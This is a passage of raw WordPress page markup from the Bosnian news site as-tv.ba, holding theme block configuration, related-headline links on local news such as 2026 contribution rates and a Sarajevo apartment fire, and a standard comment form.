header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "2";
block_tdi_42.block_type = "tdb_single_related";
block_tdi_42.post_count = "4";
block_tdi_42.found_posts = "16979";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "4245";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_42 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>                        <div class="td-module-thumb"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" class="td-image-wrap " title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-696x524.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-696x524.jpg.webp"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose">Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>                        <div class="td-module-thumb"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" class="td-image-wrap " title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-24-696x392.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-696x392.jpg.webp"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse">Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>                        <div class="td-module-thumb"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" class="td-image-wrap " title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-23-696x392.png"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra">Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>                        <div class="td-module-thumb"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" class="td-image-wrap " title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-696x513.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-23-16-696x513.jpg.webp"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/tragedija-u-sarajevu-izbio-pozar-u-stanu-stradala-starija-zena/"  rel="bookmark" title="Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena">Tragedija u Sarajevu: Izbio požar u stanu, stradala starija žena</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_43 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_43 .comment-link{
            display: inline-block;
        }.tdi_43 .comment{
            border-bottom-style: dashed;
        }.tdi_43 .comment .children{
            border-top-style: dashed;
        }.tdi_43 .td-comments-title a,
        .tdi_43 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_43 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_43 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITE ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ministar-trgovine-fbih-zamrzavanje-marzi-ne-znaci-da-nece-doci-do-poskupljenja-vec-da-nece-biti-divljanja-cijena/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://as-tv.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Spremi moje ime, e-mail i web stranicu u ovaj preglednik za sljedeći komentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='46511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_46 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_46 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_46 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_46 .td_module_wrap{
					float: right;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-block-title a,
				.tdi_46 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_46 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -18px;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_46 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -8px;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .entry-title{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -18px;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .entry-title{
					font-size:15px !important;
				}
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","custom_title":"IZDVOJENE VIJESTI","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-46511","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "18996";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "3800";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">IZDVOJENE VIJESTI</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" class="td-image-wrap " title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-696x524.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-696x524.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose">Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/featured/" class="td-post-category">Izdvojeno</a>
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
